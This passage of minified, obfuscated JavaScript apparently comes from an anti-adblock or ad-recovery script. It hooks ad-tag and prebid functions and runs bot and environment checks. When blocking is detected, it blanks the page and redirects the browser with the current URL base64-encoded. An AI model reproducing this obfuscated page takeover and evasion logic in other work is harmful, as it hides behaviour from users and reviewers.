C['A'][co(0x549)](co(0x89f),X),U(X,co(0x31e),co(0x69a));for(var s=arguments[co(0x82a)],S=new Array(s>0x2?s-0x2:0x0),Z=0x2;Z<s;Z++)S[Z-0x2]=arguments[Z];return y[co(0xcab)](this,X,F,...S);};};try{window[c8(0x6a6)][c8(0x9de)][c8(0x1f6)](x);}catch(y){C['A'][c8(0x728)](c8(0xb99)+y),window[c8(0x6a6)][c8(0x9de)][c8(0x731)](x),window[c8(0x6a6)][c8(0x9de)][c8(0x731)](()=>{const cj=c8,X=window[cj(0x6a6)][cj(0x685)]()[cj(0x8fc)]()[cj(0xc97)](F=>F[cj(0x1036)]())[cj(0xc97)](F=>F[cj(0x12f)]()[cj(0xf38)]()[cj(0xecc)](cj(0x69a)));X[cj(0x82a)]>0x0&&(C['A'][cj(0x549)](cj(0xad7)+X[cj(0xabf)](F=>F[cj(0x12f)]())[cj(0x241)](',\x20')),window[cj(0x6a6)][cj(0xaaf)](X));});}}function Q(m){const cr=Vh;if(0x0===m[cr(0x82a)])return;window[cr(0x6a6)]=window[cr(0x6a6)]||{},window[cr(0x6a6)][cr(0x9de)]=window[cr(0x6a6)][cr(0x9de)]||[];const x=function(){const cK=cr,y=window[cK(0x6a6)][cK(0x182)];window[cK(0x6a6)][cK(0x182)]=function(X,F,S){const cl=cK,Z=m[cl(0xc97)](E=>X[cl(0xecc)](E));if(Z[cl(0x82a)]>0x0)return C['A'][cl(0x549)](cl(0xec8),X,cl(0xa78),Z[cl(0x241)](',\x20'),']'),U(X,F,S);for(var D=arguments[cl(0x82a)],Y=new Array(D>0x3?D-0x3:0x0),u=0x3;u<D;u++)Y[u-0x3]=arguments[u];return y[cl(0xcab)](this,X,F,S,...Y);};};try{window[cr(0x6a6)][cr(0x9de)][cr(0x1f6)](x);}catch(y){C['A'][cr(0x728)](cr(0xb99)+y),window[cr(0x6a6)][cr(0x9de)][cr(0x731)](x),window[cr(0x6a6)][cr(0x9de)][cr(0x731)](()=>{const cV=cr,X=window[cV(0x6a6)][cV(0x685)]()[cV(0x8fc)]()[cV(0xc97)](F=>m[cV(0x260)](s=>F[cV(0x12f)]()[cV(0xecc)](s)));X[cV(0x82a)]>0x0&&(C['A'][cV(0x549)](cV(0x1cd)+X[cV(0xabf)](F=>F[cV(0x12f)]())[cV(0x241)](',\x20')),window[cV(0x6a6)][cV(0xaaf)](X));});}}function w(){const cc=Vh;(arguments[cc(0x82a)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:[cc(0x6d9)])[cc(0x11e)](m=>{const cC=cc;window[m]=window[m]||{},window[m][cC(0xa8e)]=window[m][cC(0xa8e)]||[],window[m][cC(0xa8e)][cC(0x731)](function(){const cT=cC,x=function(y){const cn=a2j;try{y&&cn(0x416)==typeof y[cn(0x218)]&&(C['A'][cn(0x549)](cn(0x4dd)[cn(0xffe)](m),y[cn(0x218)]),setTimeout(()=>y[cn(0x218)]([]),0x0)),C['A'][cn(0x549)](cn(0xf99)[cn(0xffe)](m),y);}catch(X){C['A'][cn(0x728)](cn(0x4be)[cn(0xffe)](m),X);}return Promise[cn(0x740)]({'bids':[],'timedOut':[],'auctionId':null});};x[cT(0x126)]=function(y){const cP=cT;return cP(0x416)!=typeof y||C['A'][cP(0x549)](''[cP(0xffe)](m,cP(0x2f4))[cP(0xffe)](y)),y;},window[m][cT(0x7d8)]=x,window[m][cT(0xa1b)]=function(){const ct=cT;C['A'][ct(0x549)](ct(0x401)[ct(0xffe)](m,ct(0x3ad)));},window[m][cT(0xc7a)]=function(){const ck=cT;C['A'][ck(0x549)](ck(0x401)[ck(0xffe)](m,ck(0x58a)));},window[m][cT(0x9ea)]=function(){const cg=cT;return C['A'][cg(0x549)](cg(0x401)[cg(0xffe)](m,cg(0x1030))),{};};});});}},0x10be:(l,V,c)=>{'use strict';const cW=a2j;c['d'](V,{'aX':()=>P,'uD':()=>k});var C=c(0x1e87);const T=cW(0x7a7);function P(){const cN=cW,g=C['A'][cN(0xdb1)](T);return g?cN(0x7db)===g:void 0x0;}function k(g){const ci=cW;C['A'][ci(0xefa)](T,g[ci(0xeb2)]());}},0x739:(V,C,T)=>{'use strict';const cx=a2j;T['d'](C,{'Pf':()=>Q});var P=T(0x2197),k=T(0x385),W=T(0x1b6c),N=T(0x17f6),L=T(0x1e87),R=T(0x36c),U=T(0x469);function Q(Z,D,Y){try{!async function(E,I,z){const cL=a2j;try{if(await S())return;x();const B=Math[cL(0xc4b)]()<P['A'][cL(0x108f)]?await z(E):'';document[cL(0x6c5)][cL(0xb85)]='',document[cL(0x94f)][cL(0xb85)]='',console[cL(0x728)](cL(0xed4)[cL(0xffe)](E)),document[cL(0x94f)][cL(0x7de)][cL(0x9d3)]=cL(0x93a);let H=!0x1;window[cL(0x982)](cL(0x9a6),A=>{const cR=cL;cR(0xb5e)===A[cR(0x84d)]&&(H=!0x0);});const q=(0x0,R['B'])(B,E),v=setInterval(()=>{const cU=cL;if(!document[cU(0xca6)](q))return clearInterval(v);const A=q[cU(0x51a)]();cU(0x77b)!==getComputedStyle(q)[cU(0x8b0)]&&0x0!==A[cU(0x1017)]&&0x0!==A[cU(0x20f)]||(clearInterval(v),w(E,I));},0x3e8);if(W['A'][cL(0x608)]()||W['A'][cL(0xd20)]()){var J;const A=(0x0,N['j'])(),M=Math[cL(0x304)](0xbb8,0x5*(null!==(J=null==A?void 0x0:A[cL(0x4dc)])&&void 0x0!==J?J:0x0));setTimeout(()=>{const ca=cL;document[ca(0xca6)](q)&&!H&&(clearInterval(v),w(E,I));},M);}}catch(G){w(E,I);}}(Z,D,Y);}catch(E){w(Z,D);}}function w(Z,D){const cw=a2j;try{x();const Y=decodeURIComponent(escape(atob(((()=>{const cQ=a2j,E=navigator[cQ(0x42b)][cQ(0xf38)]();return E[cQ(0x287)]('fr')?cQ(0xdf1):E[cQ(0x287)]('ko')?cQ(0x1006):cQ(0xa3b);})()))));cw(0x416)!=typeof confirm||!0x1!==confirm(Y)?location[cw(0xbf6)]=cw(0xc16)[cw(0xffe)](btoa(Z),cw(0x230))[cw(0xffe)](D,cw(0x7cc))[cw(0xffe)](btoa(location[cw(0xbf6)])):location[cw(0x767)]();}catch(E){location[cw(0xbf6)]=cw(0x64e)[cw(0xffe)](D);}}function x(){const cm=a2j;L['A'][cm(0xefa)](cm(0x7a2),String(Date[cm(0x76b)]()));}let y=!0x1;window[cx(0x982)](cx(0x924),()=>{y=!0x0;},{'capture':!0x0});const X=Date[cx(0x76b)]();let F=!0x1;const S=async()=>{const cy=cx;if(F)return!0x0;F=!0x0;try{if(await(0x0,k['EW'])())return!0x0;try{var Z;const D=(0x0,N['j'])();if(D[cy(0xc24)]>0x3e8||D[cy(0x4dc)]>0x1f4)return!0x0;const Y=null===(Z=navigator[cy(0x7bc)])||void 0x0===Z?void 0x0:Z[cy(0x8c3)];if(Y&&Y>0x2bc&&Y%0x19==0x0)return!0x0;}catch(E){}if(Date[cy(0x76b)]()-X>0xea60)return!0x0;if(void 0x0===window[cy(0x365)]?await(0x0,U['y'])(0x64):await(0x0,U['$'])(0x64),y)return!0x0;if(location[cy(0xe8f)][cy(0xecc)](cy(0xc17))&&navigator[cy(0x26a)][cy(0xecc)](cy(0x48b)))return!0x0;if(location[cy(0xe8f)][cy(0xecc)](cy(0x553))&&(function(){const cX=cy;try{if(null!=window[cX(0xfc4)][cX(0x7e7)]&&cX(0x808)===window[cX(0xfc4)][cX(0x7e7)][cX(0x808)][cX(0xdd4)])return!0x0;}catch(I){}return!0x1;}()))return!0x0;}catch(I){}return!0x1;};},0x36c:(l,V,c)=>{'use strict';c['d'](V,{'B':()=>T});var C=c(0x2197);function T(P){const cF=a2j;let k=arguments[cF(0x82a)]>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:'';const g=document[cF(0x4aa)](cF(0x558)),W=C['A'][cF(0x4af)][cF(0xecc)]('//')?C['A'][cF(0x4af)][cF(0x91a)]('//')[0x1]:C['A'][cF(0x4af)];let N=cF(0x63e);N+=cF(0xc0c)+P,N+=cF(0x52e)+btoa(k),N+=cF(0x230)+W,N+=cF(0x7cc)+btoa(location[cF(0xbf6)]),g[cF(0x5df)]=N,g[cF(0xa84)](cF(0x7de),cF(0x1083)),document[cF(0x94f)][cF(0x980)](g);const L=R=>{const cs=cF;var U;cs(0x76d)===R[cs(0x84d)]&&(null===(U=g[cs(0xe86)])||void 0x0===U||U[cs(0x2a4)](g),document[cs(0x94f)][cs(0x7de)][cs(0xb42)](cs(0x9d3)),window[cs(0xb15)](cs(0x9a6),L));};return addEventListener(cF(0x9a6),L),g;}},0x313:(V,c,C)=>{'use strict';const cS=a2j;C['d'](c,{'A':()=>N});var T=C(0x1cbf),P=C(0x81),k=C(0x2c0),g=C(0x1fa9),W=C(0x6);class N{static[cS(0x413)](L){const cZ=cS;if(!L[cZ(0xdc8)])return 0x0;let R;for(R=0x0;R<L[cZ(0xdc8)][cZ(0x424)][cZ(0x82a)]&&L[cZ(0xdc8)][cZ(0x424)][R]!==L;R++);return R;}static[cS(0x20a)](){const cD=cS;let L=arguments[cD(0x82a)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:window;try{return L[cD(0x103d)]!==L[cD(0x29a)];}catch(R){return!0x0;}}static[cS(0xc5a)](){const ce=cS;if(void 0x0!==N[ce(0x97e)])return N[ce(0x97e)];if(!N[ce(0x20a)]())return N[ce(0x97e)]=!0x1,!0x1;if(window[ce(0xcfa)][ce(0xbf6)][ce(0x287)](ce(0x8c9))||(0x0,P['EW'])(window[ce(0xcfa)][ce(0xbf6)]))return N[ce(0x97e)]=!0x0,!0x0;try{if((window[ce(0xcfa)][ce(0xbf6)][ce(0xecc)]('#')?window[ce(0xcfa)][ce(0xbf6)][ce(0x8cd)](0x0,window[ce(0xcfa)][ce(0xbf6)][ce(0x357)]('#')):window[ce(0xcfa)][ce(0xbf6)])===(window[ce(0xb3e)][ce(0xcfa)][ce(0xbf6)][ce(0xecc)]('#')?window[ce(0xb3e)][ce(0xcfa)][ce(0xbf6)][ce(0x8cd)](0x0,window[ce(0xb3e)][ce(0xcfa)][ce(0xbf6)][ce(0x357)]('#')):window[ce(0xb3e)][ce(0xcfa)][ce(0xbf6)]))return N[ce(0x97e)]=!0x0,!0x0;}catch(L){}return N[ce(0x97e)]=!0x1,!0x1;}static[cS(0xe3e)](){const cY=cS;if(!this[cY(0x20a)]())return!0x1;try{return window[cY(0xb3e)][cY(0xcfa)][cY(0xbf6)],!0x1;}catch(L){return!0x0;}}static[cS(0xb25)](L){const cu=cS,R=cu(0x78f);let U=L[R];return U||(U=g['A'][cu(0x4a0)](),L[R]=U),U;}static[cS(0x637)](L){const cE=cS,R=document[cE(0x4aa)](cE(0x645)),U=k['A'][cE(0xdb1)]()[cE(0x7a4)][cE(0xdb1)][cE(0xcab)](L);for(let Q=0x0;Q<U[cE(0x82a)];Q++){const w=U[Q];k['A'][cE(0xdb1)]()[cE(0xd55)][cE(0xcab)](R,w[cE(0xdd4)],w[cE(0x82d)]);}return k['A'][cE(0xdb1)]()[cE(0xf7e)][cE(0xefa)][cE(0xcab)](R,k['A'][cE(0xdb1)]()[cE(0xf7e)][cE(0xdb1)][cE(0xcab)](L)),R;}static[cS(0x27c)](L,R){const cI=cS;R[cI(0x1be)]?k['A'][cI(0xdb1)]()[cI(0x879)][cI(0xcab)](R[cI(0xe86)],L,R[cI(0x1be)]):k['A'][cI(0xdb1)]()[cI(0x39a)][cI(0xcab)](R[cI(0xe86)],L);}static async[cS(0xd0c)](L,R){const cz=cS;if(k['A'][cz(0xdb1)]()[cz(0xbf7)][cz(0xcab)](L,cz(0x5df))&&!k['A'][cz(0xdb1)]()[cz(0xbf7)][cz(0xcab)](L,cz(0x98d))){const U=(0x0,W['c'])(Q=>{const cJ=cz;k['A'][cJ(0xdb1)]()[cJ(0x635)][cJ(0xcab)](L,cJ(0xabd),()=>{Q();}),k['A'][cJ(0xdb1)]()[cJ(0x635)][cJ(0xcab)](L,cJ(0x728),()=>{Q();});});return R[cz(0xdc8)][cz(0x38b)](L,R),U;}return R[cz(0xdc8)][cz(0x38b)](L,R),(0x0,W['c'])(Q=>Q());}static async[cS(0xe26)](L,R){const cB=cS;if(k['A'][cB(0xdb1)]()[cB(0xbf7)][cB(0xcab)](R,cB(0x5df))&&!k['A'][cB(0xdb1)]()[cB(0xbf7)][cB(0xcab)](R,cB(0x98d))){const U=(0x0,W['c'])(Q=>{const cH=cB;k['A'][cH(0xdb1)]()[cH(0x635)][cH(0xcab)](R,cH(0xabd),()=>{Q();}),k['A'][cH(0xdb1)]()[cH(0x635)][cH(0xcab)](R,cH(0x728),()=>{Q();});});return k['A'][cB(0xdb1)]()[cB(0x39a)][cB(0xcab)](L,R),U;}return k['A'][cB(0xdb1)]()[cB(0x39a)][cB(0xcab)](L,R),(0x0,W['c'])(Q=>Q());}}(0x0,T['A'])(N,cS(0x97e),void 0x0);},0x1e87:(l,V,c)=>{'use strict';const cd=a2j;c['d'](V,{'A':()=>P});var C=c(0x1cbf),T=c(0x71);class P{static[cd(0xb77)](g){const cq=cd;this[cq(0x4cd)]=g;}static[cd(0xdb1)](g){const cp=cd;let W=!(arguments[cp(0x82a)]>0x1&&void 0x0!==arguments[0x1])||arguments[0x1],N=arguments[cp(0x82a)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:cp(0x530);try{return W&&(g=k(g)),window[N][cp(0xaf6)](g);}catch(L){return'';}}static[cd(0xefa)](g,W){const cf=cd;let N=!(arguments[cf(0x82a)]>0x2&&void 0x0!==arguments[0x2])||arguments[0x2],L=arguments[cf(0x82a)]>0x3&&void 0x0!==arguments[0x3]?arguments[0x3]:cf(0x530);try{if(N&&(g=k(g)),!this[cf(0x4cd)])return window[L][cf(0xb0b)](g,W);(0x0,T['mM'])(R=>{const cv=cf;let {tcData:U,gppInfo:Q}=R;window[L][cv(0xb0b)](g,W);})[cf(0x861)](R=>{});}catch(R){}}static[cd(0xdec)](g){const ch=cd;let W=!(arguments[ch(0x82a)]>0x1&&void 0x0!==arguments[0x1])||arguments[0x1],N=arguments[ch(0x82a)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:ch(0x530);try{return W&&(g=k(g)),window[N][ch(0x944)](g);}catch(L){}}}(0x0,C['A'])(P,cd(0x4cd),!0x1);const k=g=>''[cd(0xffe)](window[cd(0xcfa)][cd(0xe8f)],cd(0xd0f))[cd(0xffe)](btoa(g));},0xabf:(l,V,c)=>{'use strict';c['d'](V,{'B3':()=>g,'I1':()=>T,'Nq':()=>k});let C=!0x1;function T(){return C;}const P=()=>{C=!0x0;};function k(){const cA=a2j;window[cA(0x982)](cA(0xddc),P);}function g(){const cM=a2j;window[cM(0xb15)](cM(0xddc),P);}},0x17f6:(l,V,c)=>{'use strict';c['d'](V,{'j':()=>P});var C=c(0x2197),T=c(0x81);function P(){const cG=a2j;try{const k=performance[cG(0x989)](cG(0x4fb));if(0x0===k[cG(0x82a)])return{'minRTT':0x0,'avgRTT':0x0,'maxRTT':0x0,'adshieldMinRTT':0x0,'adshieldAvgRTT':0x0,'adshieldMaxRTT':0x0};let [g,W,N,L]=[0x0,0x0,0x0,0x0],[R,U,Q,w,m,x]=[0x0,0x0,0x0,0x0,0x0,0x0];return k[cG(0x11e)](y=>{const cO=cG;g++,W+=y[cO(0x9fc)],(0x0===R||R>y[cO(0x9fc)])&&(R=y[cO(0x9fc)]),Q<y[cO(0x9fc)]&&(Q=y[cO(0x9fc)]),y[cO(0xdd4)][cO(0x287)](C['A'][cO(0x4af)])&&(0x0,T['EW'])(y[cO(0xdd4)])&&(0x0,T['sH'])(y[cO(0xdd4)])[cO(0x2f0)][cO(0x287)](C['A'][cO(0x4af)])&&(N++,L+=y[cO(0x9fc)],(0x0===w||w>y[cO(0x9fc)])&&(w=y[cO(0x9fc)]),x<y[cO(0x9fc)]&&(x=y[cO(0x9fc)]));}),U=W/g,m=L/N,{'minRTT':R,'avgRTT':U,'maxRTT':Q,'adshieldMinRTT':w,'adshieldAvgRTT':m,'adshieldMaxRTT':x};}catch(y){}return{'minRTT':0x0,'avgRTT':0x0,'maxRTT':0x0,'adshieldMinRTT':0x0,'adshieldAvgRTT':0x0,'adshieldMaxRTT':0x0};}},0xd17:(l,V,c)=>{'use strict';const cb=a2j;c['d'](V,{'A':()=>P});const C={'HTMLIFrameElement_contentWindow':()=>Object[cb(0x446)](HTMLIFrameElement[cb(0x434)],cb(0xa89)),'XMLHttpRequest_open':()=>k(window,cb(0xc3c),cb(0x79f)),'Window_decodeURIComponent':()=>k(window,cb(0x87d),cb(0x6e8)),'Window_fetch':()=>k(window,cb(0x87d),cb(0xc84)),'Element_setAttribute':()=>k(window,cb(0xf34),cb(0xa84)),'EventTarget_addEventListener':()=>k(window,cb(0x344),cb(0x982))},T=cb(0x4de)+window[cb(0xd49)](window[cb(0xcfa)][cb(0xbf6)]),P={'get'(){const C0=cb;return this[C0(0xbd2)](),window[T];},'collectOne'(g){window[T]=window[T]||{},window[T][g]||(window[T][g]=C[g]());},'collect'(){const C1=cb;window[T]=window[T]||{};for(const [g,W]of Object[C1(0x4a5)](C))window[T][g]||(window[T][g]=W());}};function k(g,W,N){const C2=cb;var L,R,U;return C2(0xd6f)===W[C2(0xf38)]()?g[N]:C2(0xbef)===W?null===(L=g[C2(0xbef)])||void 0x0===L?void 0x0:L[N]:C2(0x663)===W?null===(R=g[C2(0x663)])||void 0x0===R?void 0x0:R[N]:null===(U=g[W])||void 0x0===U||null===(U=U[C2(0x434)])||void 0x0===U?void 0x0:U[N];}},0x6:(l,V,c)=>{'use strict';c['d'](V,{'c':()=>T,'z':()=>C});let C=0x0;function T(P){const C3=a2j,k=(g,W)=>{C++,P(g,W);};return k[C3(0xeb2)]=()=>C3(0x41a),new Promise(k);}},0x469:(l,V,c)=>{'use strict';c['d'](V,{'$':()=>P,'y':()=>T});var C=c(0x6);const T=async k=>(0x0,C['c'])(g=>setTimeout(g,k)),P=async function(){const C4=a2j;let k=arguments[C4(0x82a)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:0x0;const g=Date[C4(0x76b)]();if(!window[C4(0x365)])throw new Error(C4(0x7af));for(;g+k<Date[C4(0x76b)]();)await(0x0,C['c'])((W,N)=>window[C4(0x365)](W));};},0xc72:(l,V,c)=>{'use strict';const C6=a2j;c['d'](V,{'G':()=>P});var C=c(0x6);class T{constructor(k,g){const C5=a2j;this[C5(0x706)]=k,this[C5(0x94f)]=g;}}class P{static[C6(0x5d4)](k,g){const C7=C6;let W=arguments[C7(0x82a)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:'';return(0x0,C['c'])((N,L)=>{const C8=C7;try{const R=new XMLHttpRequest();R[C8(0xa51)]=U=>{const C9=C8;0x4===R[C9(0x106a)]&&N(new T(R[C9(0x706)],R[C9(0xcd9)]));},R[C8(0x79f)](k,g),R[C8(0x582)](W);}catch(U){L(U);}});}}},0xe8e:(V,C,T)=>{'use strict';T['d'](C,{'Y':()=>L,'p':()=>R});var P=T(0x2197),k=T(0xd17),g=T(0x81);let W=null,N=!0x1;function L(U){const Co=a2j;if(null===W){W=document[Co(0x4aa)](Co(0x558)),W[Co(0x7de)][Co(0x774)](Co(0x1017),'0'),W[Co(0x7de)][Co(0x774)](Co(0x20f),'0'),W[Co(0x7de)][Co(0x774)](Co(0xf4d),Co(0x93a)),W[Co(0x7de)][Co(0x774)](Co(0x115),Co(0x77b)),k['A'][Co(0xdb1)]()[Co(0xd55)][Co(0xcab)](W,Co(0xc47),Co(0x1067));const Q=(0x0,g['Wq'])({'protectUrlContext':U,'url':P['A'][Co(0x4af)]+Co(0x9a1),'endpoint':P['A'][Co(0x4af)]});k['A'][Co(0xdb1)]()[Co(0xd55)][Co(0xcab)](W,Co(0xd43),Co(0x3ec)[Co(0xffe)](Q,Co(0xe7b)));const w=m=>{const Cj=Co;Cj(0x97a)===m[Cj(0x84d)][Cj(0x801)]&&(N=!0x0,window[Cj(0xb15)](Cj(0x9a6),w));};window[Co(0x982)](Co(0x9a6),w),document[Co(0xf26)][Co(0x980)](W);}return W;}const R=async(U,Q)=>new Promise(async(w,m)=>{const Cr=a2j,x=L(U);for(;!N;)await new Promise(F=>setTimeout(F,0x7b));const y=k['A'][Cr(0xdb1)]()[Cr(0xb94)][Cr(0xdb1)][Cr(0xcab)](x,window);if(!y)return w(!0x0);const X=new MessageChannel();X[Cr(0x99e)][Cr(0x5ad)]=F=>{const CK=Cr;w(F[CK(0x84d)]);},y[Cr(0xdbf)]({'type':Cr(0x30a),'src':Q},'*',[X[Cr(0x3c3)]]);});},0x380:(V,C,T)=>{'use strict';const Cl=a2j;T['d'](C,{'Bo':()=>x,'VS':()=>w,'pI':()=>X,'sU':()=>Z,'ts':()=>D,'v5':()=>S,'xP':()=>Y,'yu':()=>F});var P=T(0x81);const k=[Cl(0xa6a),Cl(0x2bf),Cl(0xe58),Cl(0x371),Cl(0xa44),Cl(0xe07),Cl(0xd48),Cl(0xa87),Cl(0xfcb),Cl(0x835),Cl(0xc27),Cl(0x46d),Cl(0x9ee),Cl(0xd71),Cl(0x162),Cl(0xc42),Cl(0x62a),Cl(0xa7e),Cl(0x92d),Cl(0x23c),Cl(0x8da),Cl(0x555),Cl(0x6fe),Cl(0x987),Cl(0x3db),Cl(0xfb5),Cl(0x94e),Cl(0xb54),Cl(0x1f7),Cl(0xe93),Cl(0x523),Cl(0xb4b),Cl(0x281),Cl(0xf15),Cl(0x605),Cl(0x83f),Cl(0xcc1),Cl(0x3d0),Cl(0x9ac),Cl(0xe8e),Cl(0xca4),Cl(0xedf),Cl(0x70b),Cl(0xa67),Cl(0x4c9),Cl(0xe2e),Cl(0x96c),Cl(0x4f0),Cl(0x291),Cl(0xf0c),Cl(0xe52),Cl(0xacd),Cl(0x162),Cl(0xf64),Cl(0x968),Cl(0x8a9),Cl(0x1018),Cl(0xbcd),Cl(0xd44),Cl(0xdf7),Cl(0x7f0),Cl(0x101c),Cl(0x2a6),Cl(0xb1a),Cl(0xa7b),Cl(0x440),Cl(0x632),Cl(0xdb4),Cl(0x6f9),Cl(0x5a2),Cl(0x41b),Cl(0xcee),Cl(0x596),Cl(0x35b),Cl(0xbf8),Cl(0xf0d),Cl(0xc92),Cl(0xaa9),Cl(0x19f),Cl(0xdb8),Cl(0xedf),Cl(0xc01),Cl(0xff1),Cl(0xa25),Cl(0x44a),Cl(0x2e0),Cl(0xca3),Cl(0xbf3),Cl(0x119),Cl(0x140),Cl(0x4b4),Cl(0xa13),Cl(0x5ba),Cl(0xdcc),Cl(0x533),Cl(0xfdb),Cl(0xfb6),Cl(0x901),Cl(0xe25),Cl(0xc3b),Cl(0xe66),Cl(0xb84),Cl(0x505),Cl(0xe32),Cl(0xa40),Cl(0xc1c),Cl(0x47a),Cl(0x437),Cl(0x101f),Cl(0xd84),Cl(0x703),Cl(0x176),Cl(0x6fe),Cl(0x2b3),Cl(0xe73),Cl(0x766),Cl(0x875),Cl(0xb1d),Cl(0xfc0),Cl(0x9e4),Cl(0xc94),Cl(0x622),Cl(0x2fb),Cl(0xa66),Cl(0x1cc),Cl(0xd03),Cl(0x84e),Cl(0x121),Cl(0x425),Cl(0xa64),Cl(0xb02),Cl(0xa38),Cl(0x471),Cl(0x6d1),Cl(0x8a2),Cl(0x886),Cl(0x1c2),Cl(0x1e4),Cl(0x5b5),Cl(0xec4),Cl(0xfd9),Cl(0xc62),Cl(0x33f),Cl(0x911),Cl(0x92b),Cl(0xa4c),Cl(0x409),Cl(0xf81),Cl(0xee6),Cl(0x6a0),Cl(0x873),Cl(0x13b),Cl(0x366),Cl(0x103e),Cl(0x3c4),Cl(0xabe),Cl(0xe31),Cl(0xcc0),Cl(0xf8b),Cl(0x2dc),Cl(0xb86),Cl(0xa4b),Cl(0x12a),Cl(0x2b2),Cl(0x69e),Cl(0xeda),Cl(0x4d3),Cl(0xc9a),Cl(0x956),Cl(0xbdf),Cl(0xdbc),Cl(0xece),Cl(0xe8a),Cl(0xb66),Cl(0xcbb),Cl(0xfe2),Cl(0x70f),Cl(0x7fa),Cl(0x5de),Cl(0x995),Cl(0x8e8),Cl(0x727),Cl(0xe41),Cl(0x2f5),Cl(0x1016),Cl(0xbe5),Cl(0xafd),Cl(0x9f8),Cl(0x19a),Cl(0x791),Cl(0x217),Cl(0x6b2),Cl(0x690),Cl(0xbae),Cl(0x618),Cl(0xaa3),Cl(0xf36),Cl(0x102e),Cl(0x336),Cl(0x82c),Cl(0x2f5),Cl(0x9eb),Cl(0x2ce),Cl(0xde8),Cl(0x6fb),Cl(0xf95),Cl(0xe67),Cl(0x81c),Cl(0x5cd),Cl(0x7d1),Cl(0x3f7),Cl(0x1082),Cl(0x3ce),Cl(0xcbe),Cl(0x49b),Cl(0xb16),Cl(0xcfe),Cl(0xd68),Cl(0x173),Cl(0x715),Cl(0xf59),Cl(0x904),Cl(0xe62),Cl(0x378),Cl(0x87a),Cl(0x86d),Cl(0xbd8),Cl(0x34d),Cl(0xf60),Cl(0x2be),Cl(0x343),Cl(0xcff),Cl(0xd5e),Cl(0xec2),Cl(0x8d3),Cl(0xdb3),Cl(0x3e6),Cl(0x149),Cl(0xcd1),Cl(0x2c9),Cl(0xd72),Cl(0x47f),Cl(0xaea),Cl(0x3f9),Cl(0xe7c),Cl(0x3a3),Cl(0x78e),Cl(0xfc2),Cl(0x1068),Cl(0xb8e),Cl(0x1c7),Cl(0x38a),Cl(0xb13),Cl(0x9cb),Cl(0xa46),Cl(0x216),Cl(0x697)],W=[/ad\.doubleclick\.net\/searchads\/link\/click/,/google\.com\/recaptcha\/api2\/aframe/,/prebid/,/google\.com\/pagead\/1p-user-list/],N=[Cl(0xac7),Cl(0x720),Cl(0xb51),Cl(0xec9),Cl(0x3ea),Cl(0x276),'Ad',Cl(0x2ac),Cl(0x468),Cl(0x3ed),Cl(0x232),Cl(0xb58),Cl(0x658),Cl(0x91b),Cl(0xf2f),Cl(0x37b),Cl(0xee7),Cl(0x1e5),Cl(0xda2),Cl(0x14b),Cl(0xd5a),Cl(0x73a),Cl(0xda1),Cl(0xf2a),Cl(0x546),Cl(0xd9c),Cl(0x893),Cl(0xa23),Cl(0xf32),Cl(0x1eb),Cl(0x147),Cl(0xd34),Cl(0x8d9),Cl(0x4b8),Cl(0xc48),Cl(0x14c),Cl(0x3b0),Cl(0x153),Cl(0xfc8),Cl(0x445),Cl(0x331),Cl(0x641),Cl(0xb10),Cl(0x540),Cl(0x32f),Cl(0xda6),Cl(0x31b),Cl(0x96d),Cl(0x364),Cl(0xcdf),Cl(0x5b2),Cl(0xdda),Cl(0x1e6),Cl(0x583),Cl(0xbc4),Cl(0x85d),Cl(0xbda)],L=['ad',Cl(0x876),'Ad',Cl(0x9b7)],R=[Cl(0x68c),Cl(0x51d)],U=[],Q=[{'key':Cl(0x1fa),'value':[Cl(0x543)]}];function w(I){const CV=Cl;var z,J,B,H,q,M,G,O,o0,o1;const o2=[...L,...null!==(z=null==I?void 0x0:I['id'])&&void 0x0!==z?z:[]],o3=[...N,...null!==(J=null==I?void 0x0:I[CV(0xf89)])&&void 0x0!==J?J:[]],o4=[...k,...null!==(B=null==I?void 0x0:I[CV(0xfe9)])&&void 0x0!==B?B:[]][CV(0xc97)](or=>CV(0xb5c)!==or),o5=[...W,...null!=I&&I[CV(0x5eb)]?[new RegExp(I[CV(0x5eb)][CV(0x241)]('|'))]:[]],o6=[...U,...null!==(H=null==I?void 0x0:I[CV(0x712)])&&void 0x0!==H?H:[]],o7=[...null!==(q=null==I?void 0x0:I[CV(0x689)])&&void 0x0!==q?q:[]],o8={'id':[{'type':CV(0xe79),'value':CV(0x820)},{'type':CV(0xe79),'value':CV(0xf30)},...null!==(M=null==I||null===(G=I[CV(0xeb8)])||void 0x0===G?void 0x0:G['id'])&&void 0x0!==M?M:[]],'url':[{'type':CV(0x152),'value':CV(0x5ca)},...null!==(O=null==I||null===(o0=I[CV(0xeb8)])||void 0x0===o0?void 0x0:o0[CV(0x871)])&&void 0x0!==O?O:[]]},o9=[...R,...null!==(o1=null==I?void 0x0:I[CV(0x3e1)])&&void 0x0!==o1?o1:[]],oo=or=>or[CV(0xc9f)](/[.*+?^${}()|[\]\\]/g,CV(0x1092)),oj=new RegExp([...o3[CV(0xabf)](oo),...o2[CV(0xabf)](or=>'\x5cb'[CV(0xffe)](oo(or),'\x5cb')),...o9[CV(0xabf)](oo),...o4[CV(0xabf)](oo),...o5[CV(0xabf)](or=>or[CV(0x4c6)])][CV(0x241)]('|'));return{'ids':o2,'idSubstrings':o3,'idRegex':new RegExp(o3[CV(0x241)]('|')),'cssTargetRegex':oj,'domains':o4,'urlRegexes':o5,'selectorsToForceProtect':o7,'attributes':o9,'attributeValueKeys':Q,'tagName':o6,'exclusionRules':o8};}function x(E,I){const Cc=Cl;return!(!E[Cc(0x1ee)][Cc(0xecc)](I)&&!E[Cc(0xb5d)][Cc(0x24e)](I))&&!E[Cc(0xeb8)]['id'][Cc(0x260)](z=>Cc(0x152)===z[Cc(0x801)]?z[Cc(0x82d)]===I:Cc(0xe79)===z[Cc(0x801)]?I[Cc(0xecc)](z[Cc(0x82d)]):void z[Cc(0x801)]);}function X(E,I){const CC=Cl;if(null==I||''===I)return!0x1;const 